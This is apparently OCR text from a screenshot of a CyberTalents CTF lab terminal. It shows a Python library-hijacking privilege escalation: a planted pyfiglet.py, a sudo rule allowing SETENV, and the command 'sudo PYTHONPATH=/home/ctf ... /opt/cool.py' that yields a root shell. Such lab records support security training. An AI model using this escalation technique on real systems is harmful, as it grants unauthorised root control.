 Safety Practices in Nigerian Con
Burger » CyberTalents
Escalate » CyberTalents
CyberTalents Portal
Not secure
wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web.cybertalentslabs.com
Gmail
YouTube
Maps
All Bookmarks
drwx------ 2 ctf  ctf    34 May 21 07:40 .cache
drwxrwxr-x 3 ctf  ctf    19 May 21 07:43 .local
-rw-r--r-- 1 ctf  ctf   807 Jan  6  2022 .profile
-rw-rw-r-- 1 ctf  ctf    57 May 21 07:44 pyfiglet.py
ctf@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:~$ chmod +x pyfiglet.py
ctf@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:~$ ls -la
total 16
drwxr-x--- 1 ctf  ctf    53 May 21 07:44 .
drwxr-xr-x 1 root root   17 Oct 24  2022 ..
-rw-r--r-- 1 ctf  ctf   220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 ctf  ctf  3771 Jan  6  2022 .bashrc
drwx------ 2 ctf  ctf    34 May 21 07:40 .cache
drwxrwxr-x 3 ctf  ctf    19 May 21 07:43 .local
-rw-r--r-- 1 ctf  ctf   807 Jan  6  2022 .profile
-rwxrwxr-x 1 ctf  ctf    57 May 21 07:44 pyfiglet.py
ctf@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:~$ sudo -l
Matching Defaults entries for ctf on wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User ctf may run the following commands on wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:
    (root) SETENV: NOPASSWD: /usr/bin/python3 /opt/cool.py
ctf@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:~$ sudo PYTHONPATH=/home/ctf /usr/bin/python3 /opt/cool.py
root@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:/home/ctf# whoami
root
root@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:/home/ctf# cd ..
root@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:/home# pwd
/home
root@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:/home# ls -la
total 0
drwxr-xr-x 1 root root 17 Oct 24  2022 .
drwxr-xr-x 1 root root 40 May 21 07:38 ..
drwxr-x--- 1 ctf  ctf  72 May 21 07:45 ctf
root@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:/home# cd ..
root@wcam51xvkdclz049m2360nlbg3014gvmre2yflzd-web-5c85847567-trxpw:/# ls -la